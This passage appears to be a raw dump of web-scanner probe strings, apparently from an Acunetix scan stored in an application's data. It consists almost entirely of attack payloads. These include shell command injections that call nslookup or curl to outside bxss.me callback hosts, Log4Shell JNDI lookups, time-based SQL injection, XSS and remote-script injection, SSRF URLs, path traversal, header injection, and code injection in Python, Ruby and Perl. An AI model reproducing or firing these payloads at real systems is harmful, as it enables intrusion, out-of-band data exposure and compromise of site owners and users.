')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 